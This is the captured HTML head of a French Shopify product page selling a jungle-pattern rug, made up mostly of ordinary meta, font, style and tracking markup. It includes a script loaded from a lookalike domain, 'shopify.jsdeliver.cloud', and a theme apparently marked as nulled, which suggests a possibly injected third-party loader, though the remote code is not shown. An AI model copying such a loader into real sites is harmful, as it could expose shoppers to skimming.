

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/tapis-jungle-atmosphera
body_size: 43220
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/tapis-jungle-atmosphera">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tapis Jungle Atmosphera
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Voyagez grâce à vos accessoires déco en optant pour ce joli Tapis Jungle Atmosphera. Diverses tailles disponibles. Tapis rectangulaire. Pas cher">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/tapis-jungle-atmosphera">
<meta property="og:title" content="Tapis Jungle Atmosphera">
<meta property="og:type" content="product">
<meta property="og:description" content="Voyagez grâce à vos accessoires déco en optant pour ce joli Tapis Jungle Atmosphera. Diverses tailles disponibles. Tapis rectangulaire. Pas cher"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="27,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tapis Jungle Atmosphera">
<meta name="twitter:description" content="Voyagez grâce à vos accessoires déco en optant pour ce joli Tapis Jungle Atmosphera. Diverses tailles disponibles. Tapis rectangulaire. Pas cher">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/tapis-jungle-atmosphera.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"a022ed42-ffcc-47fa-b946-9e621fc78d1f-1768679139","pageurl":"deco-exotique.fr\/products\/tapis-jungle-atmosphera","u":"02a18976ced0","p":"product","rtyp":"product","rid":7571254149277};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tapis Jungle Atmosphera",
          ProductID: 7571254149277,
          Categories: ["Linge de Maison","Tapis Jungle"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A_grande.jpg?v=1663934200",
          URL: "https://deco-exotique.fr/products/tapis-jungle-atmosphera",
          Brand: "Déco Exotique",
          Price: "27,90€",
          Value: "27,90",
          CompareAtPrice: "55,90€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
